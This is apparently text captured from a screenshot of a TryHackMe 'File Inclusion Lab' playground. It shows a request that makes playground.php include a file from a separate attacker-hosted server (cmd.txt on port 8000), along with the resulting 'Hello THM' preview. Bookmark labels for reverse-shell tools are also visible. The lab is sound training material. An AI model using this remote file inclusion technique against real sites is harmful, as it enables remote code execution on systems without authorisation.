 10.10.201.162/playground.php?file=http://10.10.198.7:8000/cmd.txt
rn Cy… TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S… GitHub - swisskyrepo/…
Home / Lab #Playground
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name Apply any technique!
Current Path
/var/www/html
File Content Preview of http://10.10.198.7:8000/cmd.txt
Hello THM